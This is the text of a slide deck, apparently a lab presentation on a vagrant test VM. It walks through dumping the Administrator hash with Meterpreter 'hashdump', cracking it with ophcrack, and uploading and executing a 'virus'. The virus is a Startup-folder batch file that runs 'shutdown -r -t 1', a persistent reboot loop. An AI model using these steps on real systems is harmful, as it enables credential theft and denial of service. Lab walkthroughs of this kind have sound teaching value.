
Easter Egg
First, we use “hashdump” to get Administrator’s password hash.

Slide 32

Easter Egg
Then, use ophcrack to crack Administrator’s password, According to this photo, the password of the Administrator is “vagrant”.

Slide 33

Easter Egg
Then, input “upload (your virus’ name)” into the cmd to upload your virus. And input “execute –f (your virus’ name)” to execute it.

Slide 34


Easter Egg
You can use Metasploit to upload your virus to the hacked computer but you can’t reboot it. Don’t worry, you can use ssh to login the Administrator.

Slide 35

Easter Egg
You can use “shutdown –r –t 0” to reboot it.

Slide 36

Easter Egg
After rebooting, the virus will work.

Slide 37

Easter Egg
The theory of my virus is creating a batch file on the path
“C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup”. All the programs in this folder will execute after login by Windows GUI.
The batch file is written “shutdown –r –t 1”. It means your computer will shut down in 1 second after executing.

Slide 38

Easter Egg
This is the source code of the virus.

Slide 39
Thank you for watching!

